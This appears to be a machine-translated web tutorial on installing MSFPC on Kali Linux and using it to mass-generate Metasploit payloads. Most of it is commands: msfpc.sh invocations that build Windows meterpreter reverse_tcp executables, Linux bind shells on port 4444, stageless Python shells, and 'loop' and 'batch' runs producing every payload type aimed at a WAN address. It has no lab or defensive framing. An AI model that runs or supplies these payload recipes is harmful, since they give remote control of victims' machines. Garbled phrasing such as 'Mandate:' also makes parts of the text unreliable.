With the help of MSFPC, you can quickly create payloads based on the msfvenom module that is part of the Metasploit Framework.
So MSFvenom Payload Creator is a wrapper for the creation multiple types of payloads, including APK (.apk), ASP (.asp), ASPX (.aspx), BASH (.sh), Java (.jsp), Linux (.elf), OSX (.macho), Perl (. pl), PHP (.php), Powershell (.ps1), Python (.py), Tomcat (.war) and Windows (.exe / .dll).

You can even create massive payloads with the command "batch”And create a payload for all modules. Just use “loop".
Install MSFPC on Kali Linux

MSFPC can be installed via Git Clone by typing the following command:
Command: git clone https://github.com/g0tmi1k/mpc.git
Or you can even install the above script via the apt-get command already available on Kali Linux.
Command: apt-get install -y msfpc
Full text of the MSFPC -

Some examples:
- msfpc.sh windows 192.168.1.10 # Windows with manual IP.
- msfpc.sh elf bind eth0 4444 # Linux, IP0 & manual port eth0.
- msfpc.sh stageless cmd py https # Python, stageless command line.
- msfpc.sh verbose loop eth1 # A payload for each type using eth1's IP.
- msfpc.sh msf batch wan # All possible meter payloads using IP WAN.
- msfpc.sh help verbose # Help screen, with even more information.
So let's try to create the payload for the windows machine by typing " bash msfpc.sh windows On your console.

In the first step, it will automatically ask you to use the interface (lo, eth0, wan).
If you want to use your payload locally like inside VM machines then go with eth0 ie 2nd choice and if you want to use this payload for WAN network then 3rd number is the right choice.

So, after setting the IP in the msfpc script, it will automatically generate your payload based on the type of Windows and use the default settings, such as PORT is 443 which is the default port and the default payload is “windows / meterpreter / reverse_tcp ”.
If you already know your IP (eth0 or wan), then you can even use the direct command to create the payload:
Command: msfpc.sh windows 192.168.1.5

The file will be saved in the directory / root / mpc .

For Linux, fully automated manual interface usage and door
Mandate: bash msfpc.sh elf bind eth0 4444 verbose

For Python, interactive IP menu
Command: bash msfpc.sh stageless cmd py tcp
The loop function creates one of everything
Command: ./msfpc.sh loop wan